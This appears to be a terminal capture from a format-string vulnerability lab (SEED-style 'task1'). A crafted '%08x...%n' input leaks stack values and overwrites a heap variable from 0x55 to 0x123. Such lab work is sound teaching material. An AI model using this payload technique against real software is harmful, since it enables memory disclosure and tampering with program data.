 [10/06/2018 22:51] seed@ubuntu:~/Desktop/lab3$ task1
The variable secret's address is 0xbfb77520 (on stack)
The variable secret's value is 0x 9adb008 (on heap)
secret[0]'s address is 0x 9adb008 (on heap)
secret[1]'s address is 0x 9adb00c (on heap)
Please enter a decimal integer
162377740
Please enter a string
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%.228u%n.%08x.%08x
bfb77528.00000001.b7621309.bfb7754f.bfb7754e.00000000.bfb77634.000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000162377736.78383025.3830252e
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x123
[10/06/2018 22:54] seed@ubuntu:~/Desktop/lab3$